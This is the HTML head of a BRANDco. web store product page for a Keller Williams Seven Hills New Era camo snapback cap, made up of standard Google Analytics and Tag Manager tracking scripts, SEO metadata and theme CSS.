

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shopbkco.com/product/keller-williams-seven-hills-new-era-camo-flat-bill-snapback-cap/
body_size: 147841
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://shopbkco.com/xmlrpc.php">

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-52L3TXWD');</script>
    <!-- End Google Tag Manager -->

    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.4 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Keller Williams Seven Hills | New Era ® Camo Flat Bill Snapback Cap | BRANDco.</title>
	<meta name="description" content="New Era ® Camo Flat Bill Snapback Cap Sleek and understated, this tonal camo cap has urban edge and New Era attitude. Fabric: 100% polyester Structure: Structured Profile: High Closure: 7-position adjustable snap" />
	<link rel="canonical" href="https://kaizen.agentstore.com/product/keller-williams-seven-hills-new-era-camo-flat-bill-snapback-cap/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://kaizen.agentstore.com/product/keller-williams-seven-hills-new-era-camo-flat-bill-snapback-cap/","url":"https://kaizen.agentstore.com/product/keller-williams-seven-hills-new-era-camo-flat-bill-snapback-cap/","name":"Keller Williams Seven Hills | New Era ® Camo Flat Bill Snapback Cap | BRANDco.","isPartOf":{"@id":"https://shopbkco.com/#website"},"primaryImageOfPage":{"@id":"https://kaizen.agentstore.com/product/keller-williams-seven-hills-new-era-camo-flat-bill-snapback-cap/#primaryimage"},"image":{"@id":"https://kaizen.agentstore.com/product/keller-williams-seven-hills-new-era-camo-flat-bill-snapback-cap/#primaryimage"},"thumbnailUrl":"https://shopbkco.com/wp-content/uploads/2022/10/KW-Seven-Hills_New-Era-Camo-Flat-Bill-Snapback-Cap.png","breadcrumb":{"@id":"https://kaizen.agentstore.com/product/keller-williams-seven-hills-new-era-camo-flat-bill-snapback-cap/#breadcrumb"},"inLanguage":"en-US","potentialAction":{"@type":"BuyAction","target":"https://kaizen.agentstore.com/product/keller-williams-seven-hills-new-era-camo-flat-bill-snapback-cap/"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kaizen.agentstore.com/product/keller-williams-seven-hills-new-era-camo-flat-bill-snapback-cap/#primaryimage","url":"https://shopbkco.com/wp-content/uploads/2022/10/KW-Seven-Hills_New-Era-Camo-Flat-Bill-Snapback-Cap.png","contentUrl":"https://shopbkco.com/wp-content/uploads/2022/10/KW-Seven-Hills_New-Era-Camo-Flat-Bill-Snapback-Cap.png","width":4500,"height":3003},{"@type":"BreadcrumbList","@id":"https://kaizen.agentstore.com/product/keller-williams-seven-hills-new-era-camo-flat-bill-snapback-cap/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://larsoncollective.agentstore.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://shop.agentstore.com/shop/"},{"@type":"ListItem","position":3,"name":"Keller Williams Seven Hills | New Era ® Camo Flat Bill Snapback Cap"}]},{"@type":"WebSite","@id":"https://shopbkco.com/#website","url":"https://shopbkco.com/","name":"BRANDco.","description":"","publisher":{"@id":"https://shopbkco.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shopbkco.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://shopbkco.com/#organization","name":"BRANDco., LLC","url":"https://shopbkco.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://shopbkco.com/#/schema/logo/image/","url":"https://shopbkco.com/wp-content/uploads/2020/10/AgentStore.svg","contentUrl":"https://shopbkco.com/wp-content/uploads/2020/10/AgentStore.svg","width":124,"height":50,"caption":"BRANDco., LLC"},"image":{"@id":"https://shopbkco.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/HelloBrandCo/","https://x.com/hellobrandco","https://www.instagram.com/hellobrandco/","https://www.linkedin.com/company/506223"],"telephone":"407-999-0009","legalName":"BRANDco., LLC","foundingDate":"1999-06-06","numberOfEmployees":{"@type":"QuantitativeValue","minValue":"11","maxValue":"50"}}]}</script>
	<meta property="product:price:amount" content="25.00" />
	<meta property="product:price:currency" content="USD" />
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:retailer_item_id" content="KWSHNECFBSC" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//shopbkco.com' />
<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BRANDco. &raquo; Feed" href="https://shopbkco.com/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-RKVE1FJQXX"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.9.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/shopbkco.com\/product\/keller-williams-seven-hills-new-era-camo-flat-bill-snapback-cap\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-RKVE1FJQXX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-RKVE1FJQXX', {"forceSSL":"true","linker":{"domains":["store.place.com","store.onereal.com"]}} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
				<script data-cfasync="false" data-wpfc-render="false">
			window.MonsterInsightsDualTracker.helpers.mapProductItem = function (uaItem) {
				var prefixIndex, prefixKey, mapIndex;
				
				var toBePrefixed = ['id', 'name', 'list_name', 'brand', 'category', 'variant'];

				var item = {};

				var fieldMap = {
					'price': 'price',
					'list_position': 'index',
					'quantity': 'quantity',
					'position': 'index',
				};

				for (mapIndex in fieldMap) {
					if (uaItem.hasOwnProperty(mapIndex)) {
						item[fieldMap[mapIndex]] = uaItem[mapIndex];
					}
				}

				for (prefixIndex = 0; prefixIndex < toBePrefixed.length; prefixIndex++) {
					prefixKey = toBePrefixed[prefixIndex];
					if (typeof uaItem[prefixKey] !== 'undefined') {
						item['item_' + prefixKey] = uaItem[prefixKey];
					}
				}

				return item;
			};

			MonsterInsightsDualTracker.trackers['view_item_list'] = function (parameters) {
				var items = parameters.items;
				var listName, itemIndex, item, itemListName;
				var lists = {
					'_': {items: [], 'send_to': monsterinsights_frontend.v4_id},
				};

				for (itemIndex = 0; itemIndex < items.length; itemIndex++) {
					item = MonsterInsightsDualTracker.helpers.mapProductItem(items[itemIndex]);

					if (typeof item['item_list_name'] === 'undefined') {
						lists['_'].items.push(item);
					} else {
						itemListName = item['item_list_name'];
						if (typeof lists[itemListName] === 'undefined') {
							lists[itemListName] = {
								'items': [],
								'item_list_name': itemListName,
								'send_to': monsterinsights_frontend.v4_id,
							};
						}

						lists[itemListName].items.push(item);
					}
				}

				for (listName in lists) {
					__gtagDataLayer('event', 'view_item_list', lists[listName]);
				}
			};

			MonsterInsightsDualTracker.trackers['select_content'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'select_item', {items: items, send_to: parameters.send_to});
			};

			MonsterInsightsDualTracker.trackers['view_item'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'view_item', {items: items, send_to: parameters.send_to});
			};
		</script>
		<link rel='stylesheet' id='dashicons-css' href='https://shopbkco.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://shopbkco.com/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc_shortcode_block-css' href='https://shopbkco.com/wp-content/plugins/donation-for-woocommerce/assets/js/gutenberg_shortcode_block/build/style-index.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smswoo-blocks-integration-css' href='https://shopbkco.com/wp-content/plugins/sms-for-woocommerce/includes/checkout-block/build/smswoo-style-index.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='automatewoo-birthdays-css' href='https://shopbkco.com/wp-content/plugins/automatewoo-birthdays/build/automatewoo-birthdays.css?ver=1.3.30' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://shopbkco.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://shopbkco.com/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.0' type='text/css' media='all' />
<style id='storefront-gutenberg-blocks-inline-css' type='text/css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #b40101;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #9b0000;
					background-color: #9b0000;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #b40101;
					border-color: #b40101;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #6d6d6d;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #6d6d6d;
				}

				.wp-block-image figcaption {
					color: #6d6d6d;
				}

				.wp-block-separator.is-style-dots::before {
					color: #333333;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #b40101;
					border-color: #b40101;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #9b0000;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #6d6d6d;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #7f54b3;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #7f54b3;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #b40101;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #9b0000;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #b40101;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #6d6d6d;
					box-shadow: 0 0 0 2px #ffffff;
					color: #6d6d6d;
				}
			
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fuaw-frontend-css' href='https://shopbkco.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/frontoffice/../assets/css/frontoffice.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='balloon-css' href='https://shopbkco.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/frontoffice/../assets/css/balloon.min.css?ver=1.0.0' type='text/css' media='all' />
